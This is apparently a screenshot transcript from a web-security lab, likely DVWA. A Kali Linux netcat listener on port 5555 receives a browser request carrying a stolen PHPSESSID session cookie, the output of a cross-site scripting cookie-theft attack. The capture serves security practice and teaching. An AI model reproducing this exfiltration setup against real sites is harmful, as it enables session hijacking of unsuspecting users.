 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 5555
listening on [any] 5555 ...
192.168.109.100: inverse host lookup failed: Host name lookup failure
connect to [192.168.109.100] from (UNKNOWN) [192.168.109.100] 35184
GET /?cookies=security%3Dmedium%3B%20PHPSESSID%3De41bdf3de36858a201af86f11498a139 HTTP/1.1
Host: 192.168.109.100:5555
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Origin: http://192.168.109.150
Connection: keep-alive
Referer: http://192.168.109.150/